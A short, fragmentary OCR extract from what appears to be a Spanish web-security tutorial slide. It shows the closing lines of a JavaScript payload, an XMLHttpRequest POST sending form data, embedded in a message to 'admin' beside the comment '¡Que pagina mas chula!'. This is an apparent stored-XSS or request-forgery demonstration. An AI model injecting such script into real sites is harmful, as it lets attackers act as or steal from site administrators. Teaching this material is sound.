 Ahora con
Para: admin
Type','application/x-www-form-
urlencoded');
x.setRequestHeader('Content-
Length',d.length);
x.send(d);
</script>
¡Que pagina mas chula!
Enviar